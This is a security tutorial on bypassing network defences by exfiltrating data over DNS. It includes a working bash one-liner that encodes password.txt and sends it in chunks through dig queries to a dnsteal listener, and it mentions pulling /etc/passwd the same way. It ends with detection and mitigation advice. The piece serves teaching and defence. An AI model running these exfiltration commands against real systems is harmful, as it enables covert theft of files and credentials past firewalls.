Bypassing security products via DNS data exfiltration
Criminals are using different strategies to compromise computer networks, infrastructures and organizations. Cyber incidents have increased in number and complexity since the exploitation of public vulnerabilities towards the use of advanced tactics, techniques and procedures (TTP).
Data encryption malware, such as ransomware, is a good method to introduce the subject described in this article. Criminals have been using ransomware attacks for a very long time; however, their strategy has changed over the past few years.

Learn Python for Cybersecurity
Initially, ransomware locked users out of their devices or blocked the access to files until a sum of money was paid. Now the paradigm has changed and criminals are also exfiltrating sensitive data from the victims and putting that information on dark web forums when the ransom is not paid. Ragnar_Locker, for instance, is a piece of ransomware operating in this manner.
Due to several conditions such as well-segmented networks, security products or even the block of outgoing TCP traffic, data exfiltration and malware communications from internal networks or devices is seen as an absolute challenge. DNS protocol abuse can be performed in specific scenarios where no TCP outgoing communication is possible. For example, when an internal device is compromised by malware in the presence of network security products, the communication with the C2 server can be easily detected during its operation. Among other channels, the DNS protocol is often used by criminals to bypass firewall rules.
DNS protocol
The DNS protocol is a stateless protocol, as described in the RFC1035. This protocol works through TCP/UDP port 53 by default and is used only to exchange specific data. In particular, DNS allows communication between internal networks and the Internet and translates IP addresses to hostnames for user convenience.

The dig tool, for instance, can be used in a user-friendly way to improve the interaction with this powerful protocol. An example of its application is shown below. A simple query is performed to the DNS server configured by default on /etc/resolv.conf in Linux distributions. [CLICK IMAGES TO ENLARGE]
Figure 1: DNS query using Google DNS and asking for the “A” registry.
How DNS data exfiltration works
During the last decade, several types of software and malware used the DNS protocol for data exchange. As mentioned above, DNS is a stateless protocol and was not designed to send and receive data in a client-to-server scheme. Nonetheless, abusing this protocol to build a client-to-server scheme is still possible, as the DNS analyzes both the sent and received queries as legitimate. In this case, crooks can use this technique to take advantage of this protocol in any particular scenario, e.g., malware or data exfiltration after an initial compromise.

The following payload, for example, sends some arbitrary text to the DNS server:
dig @8.8.8.8 `echo "malware_traffic_here"`
Figure 2: Malicious traffic sent to the Google DNS server.
The responses to this query are the SOA addresses, containing administrative information about the DNS zone. Using this approach and creating an own DNS server running on this protocol, it can be possible to collect all the DNS answers and store them on the remote server. Thus, this allows the setup of a covert channel mostly by using the C2 server between DNS and client and retrieves all the data through bidirectional communication, e.g., in a malware scenario. Manipulating DNS in such a way to retrieve sensitive data is known as DNS data exfiltration.
DNS data exfiltration: Tutorial

The tool dnsteal was used to automate the process of data exfiltration previously described. The Kali Linux distribution was used to perform this tutorial. To start, the tool can be downloaded from the official GitHub page or cloned using the following command.
git clone https://github.com/m57/dnsteal.git
Figure 3: Files downloaded from the official GitHub page.


After that, the DNS server can be initiated by using the command below.
sudo python dnsteal.py 127.0.0.1 -z -v
In detail, DNSteal creates a DNS server listening for incoming requests. The port 53 takes all the incoming requests, allowing us to get the exfiltrated data.
Figure 4: DNSteal executing on the remote server.

On the target host, it is intended to exfiltrate the file called “password.txt” with the following content inside.
Figure 5: Available file on the target host to send to the remote server.

When DNSteal is started, two commands are presented on the terminal. The first one is used to exfiltrate a single file; the second one to exfiltrate multiple files. In this example, only a single file is exfiltrated.
Figure 6: Available commands presented - DNSteal.
Used command: payload
f=password.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.{$b}/&n/g");do if [[ "$c" -lt "$s" ]]; then echo -ne "$i;."; c=$(($c+1)); else echo -ne "n$i;."; c=1; fi; done ); do dig @127.0.0.1 `echo -ne $r$f|tr "+" "*"` +short; done

The payload above is used to perform the exfiltration task from the target host. In detail, the tool “dig” is used to send the data inside the “password.txt” file to the remote server (in this case, localhost - 127.0.0.1).
Figure 7: Payload used to transfer the data to the remote DNS server.
The data comes from port 53 and it is received and processed. Several iterations are necessary as the information sent each packet is limited by default; the DNS protocol restricts queries (i.e., outbound messages) to 255 bytes of letters, digits and hyphens.



Figure 8 shows the moment the data is sent from the client to the server.
Figure 8: DNS network traffic at the moment the data is exfiltrated between the client and the server. Two packets were necessary to transfer the file (password.txt).
In another scenario, where /etc/passwd file was exfiltrated, the number of packets has increased.
Figure 9: Network traffic related to /etc/passwd file extraction.

After that, the extracted file is stored on the server in a text format.
Figure 10: “password.txt” file stored on the server after the exfiltration process.
Figure 11: Exfiltrated file via DNS protocol.
Detection and mitigation
This subject, in particular, is a hard challenge from every point. Monitoring and blocking the access of ports such as FTP, SSH and HTTP is a best practice that has been used by security professionals in order to mitigate abuses or stop cyberattacks. However, DNS is essential for establishing an internet connection, as every client-to-server connection depends on it. Thus, restricting the DNS access by default is not possible in a simple way.
Because of this, the DNS protocol is seen as a last-resort trick used by criminals in more complex scenarios.
As data exfiltration through DNS is difficult to catch and detect, focusing on the processes that are exploiting the network or the processes that are unexpected can be a possible solution to mitigate this problem. For example, if a client sent more data than received, that should be flagged as suspicious, but always depending on the specific situation.
Some mitigation measures to improve security by designed principles are:

Learn Container Security
- Implementing network inspection via security products where DNS traffic can be analyzed
- Limiting clients DNS traffic and creating rules triggered when a specific threshold is reached
- Setting-up dedicated DNS servers
- Creating network segmentation
- Using firewalls on the necessary ports
- Blocking unauthorized channels
- Implementing data loss prevention policies
- And, last but not least, raising awareness for employees about these types of scenarios
Sources
- Sensitive data from EDP Group now published by criminals on the darkweb, Segurança Informática
- Introduction to DNS Data Exfiltration, The Akamai Blog
- dnsteal, GitHub
- Remsec: Top Level Espionage Platform Covertly Extracts Encrypted Government Comms, Kaspersky